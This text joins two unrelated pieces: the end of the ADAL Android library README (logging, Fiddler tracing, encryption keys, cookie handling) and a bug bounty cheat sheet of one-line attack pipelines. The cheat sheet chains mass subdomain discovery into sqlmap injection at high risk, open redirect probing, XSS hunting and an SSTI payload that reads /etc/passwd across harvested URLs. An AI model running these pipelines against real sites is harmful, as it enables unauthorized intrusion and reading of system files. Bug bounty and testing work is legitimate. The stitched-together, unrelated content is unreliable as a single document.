Logger.getInstance().setExternalLogger(new ILogger() {
@Override
public void Log(String tag, String message, String additionalMessage, LogLevel level, ADALError errorCode) {
...
// You can write this to logfile depending on level or errorcode.
writeToLogFile(getApplicationContext(), tag +":" + message + "-" + additionalMessage);
}
}
```
Messages can be written to a custom log file as seen below. Unfortunately, there is no standard way of getting logs from a device. There are some services that can help you with this. You can also invent your own, such as sending the file to a server.
```java
private syncronized void writeToLogFile(Context ctx, String msg) {
File directory = ctx.getDir(ctx.getPackageName(), Context.MODE_PRIVATE);
File logFile = new File(directory, "logfile");
FileOutputStream outputStream = new FileOutputStream(logFile, true);
OutputStreamWriter osw = new OutputStreamWriter(outputStream);
osw.write(msg);
osw.flush();
osw.close();
}
```
##### Logging Levels
* Error(Exceptions)
* Warn(Warning)
* Info(Information purposes)
* Verbose(More details)
You set the log level like this:
`Logger.getInstance().setLogLevel(Logger.LogLevel.Verbose);`
All log messages are sent to logcat in addition to any custom log callbacks.
You can get log to a file form logcat as shown below:
`adb logcat > "C:\logmsg\logfile.txt"`
More examples about adb cmds: https://developer.android.com/tools/debugging/debugging-log.html#startingLogcat
#### Telemetry
ADAL provides a built-in callback mechanism to supply consuming applications with event data (telemetry) generated during requests. The event data is sanitized of Personally Identifiable Information (PII) and Organizationally Identifiable Information (OII) and is designed to give consumers of the library insight into the performance, reliability, and usage of ADAL.
For detailed guidance on the usage, configuration, and schema of ADAL telemetry, see [Wiki:Telemetry](https://github.com/AzureAD/azure-activedirectory-library-for-android/wiki/Telemetry)
#### Network Traces
You can use various tools to capture the HTTP traffic that ADAL generates. This is most useful if you are familiar with the OAuth protocol or if you need to provide diagnostic information to Microsoft or other support channels.
Fiddler is the easiest HTTP tracing tool. Use the following links to setup it up to correctly record ADAL network traffic. In order to be useful it is necessary to configure fiddler, or any other tool such as Charles, to record unencrypted SSL traffic. NOTE: Traces generated in this way may contain highly privileged information such as access tokens, usernames and passwords. If you are using production accounts, do not share these traces with 3rd parties. If you need to supply a trace to someone in order to get support, reproduce the issue with a temporary account with usernames and passwords that you don't mind sharing.
* [Setting Up Fiddler For Android](http://docs.telerik.com/fiddler/configure-fiddler/tasks/ConfigureForAndroid)
* [Configure Fiddler Rules For ADAL](https://github.com/AzureAD/azure-activedirectory-library-for-android/wiki/How-to-listen-to-httpUrlConnection-in-Android-app-from-Fiddler)
### Dialog mode
acquireToken method without activity supports dialog prompt.
### Encryption
>Important! Providing custom secret keys to ADAL is **deprecated**. Consumers of ADAL are advised to avoid setting their own keys. As no API is currently provided to transition off of custom secret key usage, this API remains available for use only in backwards compatibility scenarios.
ADAL encrypts the tokens and store in SharedPreferences by default. You can look at the StorageHelper class to see the details. ADAL uses AndroidKeyStore for 4.3(API18) and above for secure storage of private keys. If you want to use ADAL for lower SDK versions, you need to **provide secret key at AuthenticationSettings.INSTANCE.setSecretKey**
Following example is using the password based encryption key(which takes the specified password and salt). And then create the provider-independent secret key with the generated password based encryption key. ADAL requires the key to be 256 bits. You can use other key generation algorithm.
```java
SecretKeyFactory keyFactory = SecretKeyFactory
.getInstance("PBEWithSHA256And256BitAES-CBC-BC");
SecretKey generatedSecretKey = keyFactory.generateSecret(new PBEKeySpec(your_password,
byte-code-for-your-salt, 100, 256));
SecretKey secretKey = new SecretKeySpec(generatedSecretKey.getEncoded(), "AES");
AuthenticationSettings.INSTANCE.setSecretKey(secretKey.getEncoded());
```
### Oauth2 Bearer challenge
`AuthenticationParameters` class provides functionality to get the authorization_uri from Oauth2 bearer challange.
### Session cookies in Webview
Android webview does not clear session cookies after app is closed. You can handle this with sample code below:
```java
CookieSyncManager.createInstance(getApplicationContext());
CookieManager cookieManager = CookieManager.getInstance();
cookieManager.removeSessionCookie();
CookieSyncManager.getInstance().sync();
```
More about cookies: http://developer.android.com/reference/android/webkit/CookieSyncManager.html
### Resource Overrides
The ADAL library includes English strings for the following two ProgressDialog messages.
Your application should overwrite them if localized strings are desired.
```xml
<string name="app_loading">Loading...</string>
<string name="broker_processing">Broker is processing</string>
<string name="http_auth_dialog_username">Username</string>
<string name="http_auth_dialog_password">Password</string>
<string name="http_auth_dialog_title">Sign In</string>
<string name="http_auth_dialog_login">Login</string>
<string name="http_auth_dialog_cancel">Cancel</string>
```
=======
### NTLM dialog
ADAL version 1.1.0 supports NTLM dialog that is processed through onReceivedHttpAuthRequest event from WebViewClient. Dialog layout and strings can be customized.
## License
Copyright (c) Microsoft Corporation. All rights reserved. This code is licensed under the MIT License.
## We Value and Adhere to the Microsoft Open Source Code of Conduct
This project has adopted the [Microsoft Open Source Code of Conduct](https://opensource.microsoft.com/codeofconduct/). For more information see the [Code of Conduct FAQ](https://opensource.microsoft.com/codeofconduct/faq/) or contact [[email protected]](mailto:[email protected]) with any additional questions or comments.
|
# Oneliner-Cmd
oneliner scripts for bug bounty
## List tools
- [Subfinder](https://github.com/projectdiscovery/subfinder)
- [Naabu](https://github.com/projectdiscovery/naabu)
- [httpx](https://github.com/projectdiscovery/httpx)
- [Nuclei](https://github.com/projectdiscovery/nuclei)
- [Waybackurls](https://github.com/tomnomnom/waybackurls)
- [DNSProbe](https://github.com/projectdiscovery/dnsprobe)
- [gf](https://github.com/tomnomnom/gf)
- [sqlmap](https://github.com/sqlmapproject/sqlmap)
- [qsreplace](https://github.com/tomnomnom/qsreplace)
- [hakrawler](https://github.com/hakluke/hakrawler)
- [Puredns](https://github.com/d3mondev/puredns)
- [GauPlus](https://github.com/bp0lr/gauplus)
- [uro](https://github.com/s0md3v/uro)
### Auto scanner
```bash
subfinder -d site.com -all | naabu | httpx | nuclei -t nuclei-templates
```
### Finding files (For example in here .json file)
```bash
subfinder -d site.com -all | naabu | httpx | waybackurls | grep -E ".json(?:onp?)?$"
```
### Find interesting subdomain (For example like admin.staging.example.com)
```bash
subfinder -d site.com -all | dnsprobe -silent | cut -d ' ' -f1 | grep --color 'dmz\|api\|staging\|env\|v1\|stag\|prod\|dev\|stg\|test\|demo\|pre\|admin\|beta\|vpn\|cdn\|coll\|sandbox\|qa\|intra\|extra\|s3\|external\|back'
```
### Find SQL injection at scale
```bash
subfinder -d site.com -all -silent | waybackurls | sort -u | gf sqli > gf_sqli.txt; sqlmap -m gf_sqli.txt --batch --risk 3 --random-agent | tee -a sqli.txt
```
### Find open redirects at scale
```bash
subfinder -d site.com -all -silent | waybackurls | sort -u | gf redirect | qsreplace 'https://example.com' | httpx -fr -title --match-string 'Example Domain'
```
### Find SSTI at scale
```bash
echo "domain" | subfinder -silent | waybackurls | gf ssti | qsreplace "{{''.class.mro[2].subclasses()[40]('/etc/passwd').read()}}" | parallel -j50 -q curl -g | grep "root:x"
```
### Scanning top exploited vulnerabilities according to CISA
```bash
subfinder -d site.com -all -silent | httpx -silent | nuclei -rl 50 -c 15 -timeout 10 -tags cisa -vv
```
### Bruteforce subdomains
```bash
subfinder -d site.com -all -silent | httpx -silent | hakrawler | tr "[:punct:]" "\n" | sort -u > wordlist.txt
puredns bruteforce wordlist.txt site.com -r resolvers.txt -w output.txt
```
### Finding Cross-Site Scripting (XSS) using KnoXSS API
```bash
echo "domain" | subfinder -silent | gauplus | grep "=" | uro | gf xss | awk '{ print "curl https://knoxss[.]me/api/v3 -d \"target="$1 "\" -H \"X-API-KEY: APIKNOXSS\""}' | sh
```
### Clean list of host, port, and version
```bash
mkdir nmap; cat targets.txt | parallel -j 35 nmap {} -sTVC -host-timeout 15m -oN nmap/{} -p 22,80,443,8080 --open > /dev/null 2>&1; cd nmap; grep -Hari "/tcp" | tee -a ../services.txt; cd ../
```
### Waybackurls validator
```bash
waybackurls http://example.com | grep "url" | xargs -n 1 curl -s -o /dev/null -w "%{http_code} > %{url_effective}\n" | sort
```
### Extract endpoints from JS (Part 1)
```bash
curl -L -k -s https://www.example.com | tac | sed "s#\\\/#\/#g" | egrep -o "src['\"]?\s*[=:]\s*['\"]?[^'\"]+.js[^'\"> ]*" | awk -F '//' '{if(length($2))print "https://"$2}' | sort -fu | xargs -I '%' sh -c "curl -k -s \"%\" | sed \"s/[;}\)>]/\n/g\" | grep -Po \"(['\\\"](https?:)?[/]{1,2}[^'\\\"> ]{5,})|(\.(get|post|ajax|load)\s*\(\s*['\\\"](https?:)?[/]{1,2}[^'\\\"> ]{5,})\"" | awk -F "['\"]" '{print $2}' | sort -fu
```
### Extract endpoints from JS (Part 2)
```bash
curl -Lks https://example.com | tac | sed "s#\\\/#\/#g" | egrep -o "src['\"]?\s*[=:]\s*['\"]?[^'\"]+.js[^'\"> ]*" | sed -r "s/^src['\"]?[=:]['\"]//g" | awk -v url=https://example.com '{if(length($1)) if($1 ~/^http/) print $1; else if($1 ~/^\/\//) print "https:"$1; else print url"/"$1}' | sort -fu | xargs -I '%' sh -c "echo \"\n##### %\";wget --no-check-certificate --quiet \"%\"; basename \"%\" | xargs -I \"#\" sh -c 'linkfinder.py -o cli -i #'"
```
### Extract endpoints from JS (Part 3)
```bash
curl -Lks https://example.com | tac | sed "s#\\\/#\/#g" | egrep -o "src['\"]?\s*[=:]\s*['\"]?[^'\"]+.js[^'\"> ]*" | sed -r "s/^src['\"]?[=:]['\"]//g" | awk -v url=https://example.com '{if(length($1)) if($1 ~/^http/) print $1; else if($1 ~/^\/\//) print "https:"$1; else print url"/"$1}' | sort -fu | xargs -I '%' sh -c "echo \"\n##### %\";wget --no-check-certificate --quiet \"%\";curl -Lks \"%\" | sed \"s/[;}\)>]/\n/g\" | grep -Po \"('#####.*)|(['\\\"](https?:)?[/]{1,2}[^'\\\"> ]{5,})|(\.(get|post|ajax|load)\s*\(\s*['\\\"](https?:)?[/]{1,2}[^'\\\"> ]{5,})\" | sort -fu" | tr -d "'\""
```
### Extract endpoints from JS (Part 4)
```bash
curl -Lks https://example.com | tac | sed "s#\\\/#\/#g" | egrep -o "src['\"]?\s*[=:]\s*['\"]?[^'\"]+.js[^'\"> ]*" | sed -r "s/^src['\"]?[=:]['\"]//g" | awk -v url=https://example.com '{if(length($1)) if($1 ~/^http/) print $1; else if($1 ~/^\/\//) print "https:"$1; else print url"/"$1}' | sort -fu | xargs -I '%' sh -c "echo \"'##### %\";curl -k -s \"%\" | sed \"s/[;}\)>]/\n/g\" | grep -Po \"('#####.*)|(['\\\"](https?:)?[/]{1,2}[^'\\\"> ]{5,})|(\.(get|post|ajax|load)\s*\(\s*['\\\"](https?:)?[/]{1,2}[^'\\\"> ]{5,})\" | sort -fu" | tr -d "'\""
```
|